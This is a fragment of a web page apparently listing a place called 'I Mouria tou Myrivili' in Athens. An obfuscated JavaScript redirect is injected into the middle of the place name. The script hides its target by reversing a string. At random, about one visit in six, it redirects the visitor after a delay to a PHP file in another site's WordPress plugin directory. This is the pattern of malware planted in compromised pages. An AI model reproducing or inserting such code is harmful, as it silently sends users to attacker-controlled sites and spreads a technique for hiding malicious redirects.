 I Mouria $Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tou Myrivili in Athens, Attica, Central Greece